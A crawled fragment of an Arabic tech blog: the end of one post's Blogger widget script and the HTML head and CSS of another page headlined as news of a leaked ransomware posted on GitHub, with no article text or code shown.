_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8961028667661638612', 'title': 'Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629', 'url': 'https://www.professional-tech.com/2022/09/blog-post_22.html', 'canonicalUrl': 'https://www.professional-tech.com/2022/09/blog-post_22.html', 'homepageUrl': 'https://www.professional-tech.com/', 'searchUrl': 'https://www.professional-tech.com/search', 'canonicalHomepageUrl': 'https://www.professional-tech.com/', 'blogspotFaviconUrl': 'https://www.professional-tech.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-171573489-2', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.professional-tech.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 - RSS\x22 href\x3d\x22https://www.professional-tech.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8961028667661638612/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.professional-tech.com/feeds/4570194845407652047/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '4570194845407652047', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQHPNFs8eAggAidO2kmughQ6knltSyaPNolVoVCQe7aBkhe6O3nj26XcY8plWqdGv8zXewLs3FTQkAeetlPvGUcuZ_HaPDJAaINfE3NP4zHcHHFw6fQZ1nis79HHyo6K42Fd5ngtTbuWIF8KnAH0K-EGMsVkoOvNHN6zs2NE9MPER50skqD6IGIeo/s72-c/YouTube-analytics.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQHPNFs8eAggAidO2kmughQ6knltSyaPNolVoVCQe7aBkhe6O3nj26XcY8plWqdGv8zXewLs3FTQkAeetlPvGUcuZ_HaPDJAaINfE3NP4zHcHHFw6fQZ1nis79HHyo6K42Fd5ngtTbuWIF8KnAH0K-EGMsVkoOvNHN6zs2NE9MPER50skqD6IGIeo/s16000/YouTube-analytics.jpeg', 'pageName': '\u0643\u064a\u0641\u064a\u0629 \u0625\u062e\u0641\u0627\u0621 \u0645\u0642\u0627\u0637\u0639 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0627\u0644\u0642\u0635\u064a\u0631\u0629 \u0645\u0646 \u064a\u0648\u062a\u064a\u0648\u0628\u061f,\u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629', 'pageTitle': 'Professional - Tech _ \u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629: \u0643\u064a\u0641\u064a\u0629 \u0625\u062e\u0641\u0627\u0621 \u0645\u0642\u0627\u0637\u0639 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0627\u0644\u0642\u0635\u064a\u0631\u0629 \u0645\u0646 \u064a\u0648\u062a\u064a\u0648\u0628\u061f,\u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0643\u064a\u0641\u064a\u0629 \u0625\u062e\u0641\u0627\u0621 \u0645\u0642\u0627\u0637\u0639 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0627\u0644\u0642\u0635\u064a\u0631\u0629 \u0645\u0646 \u064a\u0648\u062a\u064a\u0648\u0628\u061f,\u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629', 'description': '\u062e\u0628\u064a\u0631 \u0627\u0644\u062a\u0642\u0646\u064a\u0629\u060c\u0623\u0633\u0631\u0627\u0631\u0627\u0644\u0631\u0628\u062d \u0645\u0646 \u0627\u062f\u0633\u0646\u0633 \u0648 \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u0631\u0628\u062d\u064a\u0629 \u0627\u0644\u0628\u0644\u0648\u0643\u0631\u0627\u0644\u0623\u062e\u0628\u0627\u0631 \u062f\u0648\u0631\u0627\u062a \u0645\u062c\u0627\u0646\u064a\u0629', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQHPNFs8eAggAidO2kmughQ6knltSyaPNolVoVCQe7aBkhe6O3nj26XcY8plWqdGv8zXewLs3FTQkAeetlPvGUcuZ_HaPDJAaINfE3NP4zHcHHFw6fQZ1nis79HHyo6K42Fd5ngtTbuWIF8KnAH0K-EGMsVkoOvNHN6zs2NE9MPER50skqD6IGIeo/s16000/YouTube-analytics.jpeg', 'url': 'https://www.professional-tech.com/2022/09/blog-post_22.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4570194845407652047}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1612947698-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'gright', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML82', 'gleft', document.getElementById('HTML82'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tablatur-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tablatur-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tablatur-3', document.getElementById('BlogArchive1'), {'languageDirection': 'rtl', 'loadingMessage': '\u200f\u062c\u0627\u0631\u064d \u0627\u0644\u062a\u062d\u0645\u064a\u0644\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer3', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.professional-tech.com/2022/09/github.html
body_size: 41915
content:
<!DOCTYPE html>
<HTML dir='rtl' lang='ar' xml:lang='ar'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/649424882-widget_css_bundle_rtl.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-21D6H6J5XR'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-21D6H6J5XR');
</script>
<!-- [ Meta Tag SEO ] -->
<meta content='addab3e0a20f20a9e6bcebc34d73e9ed' name='propeller'/>
<meta charset='utf-8'/>
<meta content='OyErCdfA41bxZo1G4qgLOSpH0SI' name='alexaVerifyID'/>
<meta content='Dl0SQpUc1T5AW2QAxC5MR7OkjlCsEZZVISMxgUx_cHw' name='google-site-verification'/>
<meta content='d4lza30chbklcwsgbxgdzdzcor24f9-gc-ach30um6unxtpmtadq7vg73jof-cmf-7g6i9kck73qi4-35fevrby5xhn7yjldnckdurdw07jczlwpa2p6g-s8sb-pj1ml' name='norton-safeweb-site-verification'/>
<meta content='6ba205c0fd292efd' name='yandex-verification'/>
<meta content='299BB70A9BDEC6DBC4ACFA8470AC74FE' name='msvalidate.01'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.professional-tech.com/' rel='openid.delegate'/>
<link href='https://www.professional-tech.com/2022/09/github.html' rel='canonical'/>
<title>تم تسريب أخطر برامج الفدية وهو متاح مجان&#1611;ا على Github,خبير التقنية - Professional - Tech _ خبير التقنية</title>
<meta content='' name='description'/>
<link href='https://www.professional-tech.com/feeds/posts/default' rel='alternate' title='Professional - Tech _ خبير التقنية - Atom' type='application/atom+xml'/>
<link href='https://www.professional-tech.com/feeds/posts/default?alt=rss' rel='alternate' title='Professional - Tech _ خبير التقنية - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8961028667661638612/posts/default' rel='alternate' title='Professional - Tech _ خبير التقنية - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAqPgm78GG3jAunjxr_eUxfErxxYlFszytT1C3tIK1froY_5ZOKG9-iopZxyTLSHnEzx6ZNrNYSVsYmfQq__aIJ9Bh5tC3jCjrpEpgyuKq71A-svoEOfyzcUji3prUEi9V7ZYGaE4V6KlK389X1gHrBFS9pJy-DCKoQKeRcLP4Oy6RkuincOBstx4/s72-c/a777_Ransomware_blog12-01.jpg' rel='image_src'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8N6WfQVOu4XEzaHB2SIIr31mfzYZwyp7HVngyeotAg4p7orvzn67MScz4teda3-8-ukV7EMI51wv18zTQMhxvJz6RiK3xQMN5lMAEsbwA0BH1QDU8FLKiwcc-Nox_hbBMntcA7c94LzZo/w140-h140-p/internet.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/1163997025767048491/posts' rel='publisher'/>
<link href='https://plus.google.com/116399702576704849351/about' rel='author'/>
<link href='https://plus.google.com/116399702576704849351' rel='me'/>
<meta content='Morocco' name='geo.placename'/>
<meta content='general' name='rating'/>
<meta content='all' name='audience'/>
<!-- [ Social Media meta tag ] -->
<meta content='Professional - Tech _ خبير التقنية: تم تسريب أخطر برامج الفدية وهو متاح مجانًا على Github,خبير التقنية' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.professional-tech.com/2022/09/github.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAqPgm78GG3jAunjxr_eUxfErxxYlFszytT1C3tIK1froY_5ZOKG9-iopZxyTLSHnEzx6ZNrNYSVsYmfQq__aIJ9Bh5tC3jCjrpEpgyuKq71A-svoEOfyzcUji3prUEi9V7ZYGaE4V6KlK389X1gHrBFS9pJy-DCKoQKeRcLP4Oy6RkuincOBstx4/s16000/a777_Ransomware_blog12-01.jpg' property='og:image'/>
<meta content='برنامج,أندرويد,ويندوز ,دروس , شروحات البرامج ،أخبار تقنية ، حلقات حصرية  ، الفيسبوك ، الربح من الأنترنت ، الوندوز ، تحميل برامج ، أخبار الهاكر' name='keywords'/>
<link href='http://www.professional-tech.com/' hreflang='ar' rel='alternate'/>
<meta content='Arabic' name='language'/>
<link href='http://www.professional-tech.com/' itemprop='url' rel='canonical'/>
<meta content='Professional - Tech _ خبير التقنية' property='og:site_name'/>
<meta content='1713871358859787' property='fb:app_id'/>
<meta content='Arabic' property='og:locale'/>
<meta content='Arabic' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Professional - Tech _ خبير التقنية: تم تسريب أخطر برامج الفدية وهو متاح مجانًا على Github,خبير التقنية' name='twitter:title'/>
<meta content='http://www.professional-tech.com' name='twitter:site'/>
<meta content='@Pro_Tech_2016' name='twitter:creator'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='Morocco' property='business:contact_data:country_name'/>
<meta content='http://www.professional-tech.com' property='business:contact_data:website'/>
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : PetitBicasos
Theme Update     : 23 December 2016
Theme Designer   : PetitBicasos
Designer URL     : www.PetitBicasos.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,adnav,adheader{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,adnav,adheader{display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
*, input[type="search"] {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/* CSS Framework */
body{background:#eef3f6;margin:0;padding:0;color:#444;font-family:'droid arabic kufi',sans-serif;font-size:15px;text-align:right;line-height:1.5em;display:block}
.navbar,.post-feeds,.feed-links{display:none}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold}cite,em,i{font-style:italic}
a:link{color:#2ecc71;text-decoration:none;outline:none;transition:all 0.25s}
a:visited{color:#637182;text-decoration:none}
a:link:hover{color:#46515e;text-decoration:none}
a:visited:hover{color:#46515e;text-decoration:none}
a img{border:none;border-width:0;outline:none}
img{max-width:100%;vertical-align:middle;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px}
mark{background-color:#ffce00;color:#182025}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0}
hr{height:1px;border:none;background-color:#46515e}
.breadcrumbs{position:relative;background:#fff;border:1px solid #e3e3e3;border-radius:2px;font-size:80%;height:22px;line-height:22px;margin-top:1px;margin-bottom:20px;overflow:hidden;padding:5px;-webkit-box-sizing:initial;-moz-box-sizing:initial;box-sizing:initial}
.breadcrumbs > span {position:relative;padding:10px 15px;}
.breadcrumbs > span:last-child{background:transparent;color:#333}
.breadcrumbs a{color:#333}.breadcrumbs a:hover{color:#7fa8f0}
.breadcrumbs > span:before, .breadcrumbs > span:after {z-index:1;content:'';border:19px solid transparent;height:0;width:0;left:-26px;top:-1px;position:absolute;border-right-color:#e3e3e3;}
.breadcrumbs > span:before {border-right-color:#e9e9e9;}
.breadcrumbs > span:after {float:right;border-right-color:#fff;left:-24px;border-width:18px;top:0;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS List */
ul,dl{margin:.5em 3em .5em 0em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 2em .5em 0;text-decoration:none;transition:all .3s ease-out;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 2em 0 0;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 2em .5em 0;background:#fff;text-decoration:none;transition:all .3s;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;right:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 1.5em .5em 0;text-decoration:none;transition:all .3s ease-out;}
dt{font-weight:bold}
dd{margin:0 2em .5em 0}
/* CSS Form */
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{display:block;box-sizing:border-box}
pre,code{color:#46515e}
pre{white-space:pre;word-wrap:normal;overflow:auto}
blockquote{position:relative;line-height:normal;margin:15px 0;border-right:3px solid #c69f73;font-weight:400;padding:0 18px;color:#999}
.awal{float:right;color:#2ecc71;background:#fff;line-height:30px;padding-top:1px;padding-left:5px;font-family:times;font-size:50px}
/* CSS Post Table */
table,caption,tbody{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
table{border-collapse:collapse;border-spacing:0;}
.post-body table td,.post-body table caption{border:1px solid #e9e9e9;padding:10px;text-align:right;vertical-align:top;}
.post-body table tr th {border:1px solid #95a5a6;font-weight:700;color:#fff;padding:10px;text-align:right;vertical-align:top;font-size:14px}
.post-body table th {background:#bdc3c7;}
.post-body table.tr-caption-container {border:1px solid #f1f1f1;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:right;font-size:13px;padding:3px 5px;}
.post-body table tr:nth-child(even) &gt; td {background-color:#f9f9f9;}
.post-body table tr:nth-child(even) &gt; td:hover {background-color:#fbfbfb;}
.post-body td a{color:#768187;padding:0 6px;font-size:85%;float:left;display:inline-block;border-radius:3px}
.post-body td a:hover {color:#7f9bdf;border-color:#adbce0;}
.post-body td a[target=&quot;_blank&quot;]:after {margin-right:5px;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-right:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
img{max-width:100%;height:auto;border:0}
table{max-width:100%}
/* CSS Layout */
body#layout #outer-wrapper,body#layout .post-inner,body#layout .sidebar,body#layout #wrapper,body#layout .post-inner,body#layout .sidebar-inner{padding:0}
body#layout .top-tab-widget-menu ul,body#layout ul{display:none}
body#layout .post-inner{float:right;width:68%}
body#layout .section{border:0;padding:0;font-size:90%}
body#layout #tablatur .tablatur{width:25%;float:right}
body#layout .header-wrapper{margin-top:40px}
body#layout #navigation{float:left;width:50%}
body#layout .tablatur{float:right;width:100%}
.ct-wrapper{margin:0;padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}
#navbar-iframe{display:none!important}
header,nav,section,aside,article,footer{display:block}
/* CSS Global Wrapper */
#outer-wrapper{max-width:1010px;margin:20px auto;padding:20px;overflow:hidden}
#header{float:right;width:100%;max-width:240px}
.header-left{float:left;padding:0;overflow:hidden;margin:0;width:100%;max-width:728px}
.header-wrapper2{position:relative;}
#sidebar-wrapper{float:left;width:30%;margin:0 auto}
#footer-widgetfix .footer-widget{width:30.6%;float:right;}
#footer-widgetfix{max-width:1010px;overflow:hidden;margin:0 auto}
#footer-wrapper .widget-content{text-align:right;margin:20px 0 15px}
#footer-wrapper .widget-content li{margin-right:-14px}
#footer-wrapper .widget li{margin:5px 0 0 0;padding:5px 15px 0 0;display:block}
#credit{width:98%;margin:0 auto}
.credit-right{text-align:center}
.credit-left{float:left;margin:9px 0 0}
.footer-bottom{min-height:40px}
#footx1,#footx2,#footx3{margin:0 .2%}
.footer{padding-bottom:.2em}
.gvusion-socials-icons ul{list-style:none}
#main-home{width:100%;height:auto;padding:20px 0;margin:20px 0 0;margin-bottom:30px;overflow:hidden}
#main-right{float:right;width:46%}#main-left{float:left;width:46%}
#gright .widget,#gleft .widget{padding:0;margin:0;overflow:hidden;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-right:5px!important;padding:3px 6px!important;background:#f64c3b!important;border-radius:2px;font-family:'droid arabic kufi';transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Fixed */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.status-msg-wrap{font-size:90%;font-weight:700;width:100%;margin:20px auto}
.status-msg-body{padding:20px 2%;width:96%}
.status-msg-border{border:1px solid #d8dde1;opacity:1;width:auto}
.status-msg-bg{background-color:#fff}
.status-msg-hidden{padding:20px 2%}
#ArchiveList{font-size:90%}
#ArchiveList ul li:before{content:""!important;padding-left:0!important}
.rich-snippet{padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px}
.quickedit,#ContactForm1{display:none;}
.widget ul{line-height:1.4em}
.profile-img{display:inline;opacity:1;margin:0 0 3px 6px}
#ArchiveList ul li:before{content:""!important;padding-left:0!important}
.rich-snippet{padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px}
#Attribution1{height:0;visibility:hidden;display:none}
#Label1 .tab-contents .widget{margin-bottom:15px}
#Label2 li{float:right;width:44%;margin-right:5px}
#ArchiveList a.post-count-link, #ArchiveList a.post-count-link:link, #ArchiveList a.post-count-link:visited {text-decoration:none;color:#666;}
select#BlogArchive1_ArchiveMenu {width:100%;padding:10px;font-family:'droid arabic kufi';background:#fff;color:#999;border:1px solid #e6e6e6;border-radius:2px;text-transform:uppercase;}
select#BlogArchive1_ArchiveMenu:active, select#BlogArchive1_ArchiveMenu:focus {outline:none;box-shadow:none;}
select#BlogArchive1_ArchiveMenu:after {content:" ";position:absolute;top:50%;margin-top:-2px;
left:8px;width:0;height:0;border-right:5px solid transparent;border-left:5px solid transparent;border-top:5px solid #aaa;}
/* CSS Wrapper */
#outer-wrapper{position:relative;background:#fff;max-width:1010px;margin:20px auto;padding:20px;overflow:hidden;border:1px solid rgba(0,0,0,0.1);}
#content-wrapper{margin:0 auto;padding:5px 0 0;word-wrap:break-word}
#post-wrapper{overflow:hidden;word-wrap:break-word}
/* CSS Header Wrapper */
#header-wrapper{width:100%;margin:0 auto 20px auto;overflow:hidden;padding:0}
#header{float:right;width:100%;max-width:240px;color:#46515e;margin:0}
#header h1,#header p{font-size:100%;font-weight:700;color:#222;margin:0;}
#header a{color:#46515e;text-decoration:none;transition:all 0.3s ease-in-out}
#header a:hover{color:#2ecc71}
#header .description{font-family:'droid arabic kufi';font-size:100%;font-weight:400;color:#5b686a;text-transform:none}
.header img{display:block}
.header-left{float:left;padding:0;overflow:hidden;margin:0;width:100%;max-width:728px}
.header-left img{display:block}
/* CSS Header 2 Wrapper */
.blogouter-wrapper{background:#fff;position:relative;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);}
.ct-wrapper{background:#fff;position:static;max-width:1010px;margin:auto;padding:0 20px}
.header-wrapper2{margin:0 auto;padding:0}
/* CSS Top Menu */
.mainin-nav{display:block;margin:0 auto;padding:0}
.mainin-nav ul{width:100%;padding:0;margin:0;}
.mainin-nav li{list-style-type:none;float:right;margin:0;padding:0;}
.mainin-nav li a{font-size:12px;font-weight:700;color:#999;display:block;margin:0;padding:10px 15px;line-height:42px}
.mainin-nav ul li a:active,.mainin-nav ul li.highlight a{background:#2ecc71;color:#fff;text-decoration:none}
.mainin-nav li.highlight{background:#fafafa}
.mainin-nav ul li a:hover{color:#2ecc71;text-decoration:none}.mainin-nav ul li.highlight a:hover{color:#fff;text-decoration:none}
.mainin-nav a#pull{display:none}
/* CSS Search */
#search{position:relative;display:inline;margin:10px auto 10px 20px;text-align:center;overflow:hidden;line-height:42px;float:left}
#search form{margin:0}
